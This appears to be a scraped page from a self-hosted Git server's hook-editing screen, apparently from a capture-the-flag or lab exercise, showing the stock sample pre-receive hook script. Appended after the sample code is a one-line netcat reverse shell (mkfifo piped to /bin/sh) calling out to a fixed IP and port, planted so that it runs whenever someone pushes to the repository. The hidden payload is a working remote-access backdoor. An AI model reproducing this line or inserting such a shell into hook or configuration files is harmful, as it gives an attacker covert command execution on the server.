 10.10.40.58:8080/cybex/Test-Repo/settings/hooks/git/pre-receive
Kali Official CybeXRay Official Exploit Databases Web Specific Tools Cryptography Linux Guide Windows Guide Android Guide Research THM Rooms OSINT
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 #
3 # An example hook script to make use of push options.
4 # The example simply echoes all push options that start with 'echoback='
5 # and rejects all pushes when the "reject" push option is used.
6 #
7 # To enable this hook, rename this file to "pre-receive".
8
9 if test -n "$GIT_PUSH_OPTION_COUNT"
10 then
11     i=0
12     while test "$i" -lt "$GIT_PUSH_OPTION_COUNT"
13     do
14         eval "value=\$GIT_PUSH_OPTION_$i"
15         case "$value" in
16         echoback=*)
17             echo "echo from the pre-receive-hook: ${value#*=}" >&2
18             ;;
19         reject)
20             exit 1
21         esac
22         i=$((i + 1))
23     done
24 fi
mkfifo /tmp/f; nc 10.11.9.100 8888 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
Update Hook